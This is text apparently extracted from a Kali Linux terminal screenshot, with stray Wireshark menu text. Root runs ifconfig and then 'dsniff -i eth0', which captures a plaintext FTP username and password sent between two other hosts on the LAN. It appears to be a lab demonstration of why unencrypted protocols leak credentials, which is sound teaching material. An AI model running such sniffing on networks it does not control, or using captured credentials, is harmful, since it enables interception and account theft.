 anonymous@kali: ~
File Actions Edit View Help
Statistics Telephony Wireless Tools Help
anonymous@kali:~$ sudo -s
[sudo] password for anonymous:
root@kali:/home/anonymous# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.12 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::7e8a:e1ff:fe1b:b015 prefixlen 64 scopeid 0×20<link>
ether 7c:8a:e1:1b:b0:15 txqueuelen 1000 (Ethernet)
RX packets 3196 bytes 1492923 (1.4 MiB)
RX errors 0 dropped 9 overruns 0 frame 0
TX packets 2456 bytes 377200 (368.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 418 bytes 23864 (23.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 418 bytes 23864 (23.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:/home/anonymous# dsniff -i eth0
dsniff: listening on eth0
-----------------
09/02/20 09:30:23 tcp 192.168.1.9.57248 → 192.168.1.4.21 (ftp)
USER potter
PASS 12456789@abc